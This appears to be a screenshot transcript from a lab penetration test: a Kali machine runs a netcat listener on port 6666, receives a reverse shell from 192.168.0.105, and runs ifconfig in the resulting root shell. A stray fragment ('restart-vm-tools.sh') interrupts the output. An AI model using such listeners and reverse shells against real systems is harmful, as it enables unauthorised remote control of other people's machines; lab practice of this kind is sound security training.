 root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.0.105: inverse host lookup failed: Unknown host
connect to [192.168.0.104] from (UNKNOWN) [192.168.0.105] 38468
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::20c:29ff:fe9c:bedd  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:9c:be:dd  txqueuelen 1000  (Ethernet)
        RX packets 28491  bytes 2272955 (2.1 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 28458  bytes 1752565 (1.6 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
restart-vm-
tools.sh
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 48  bytes 3264 (3.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 48  bytes 3264 (3.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
#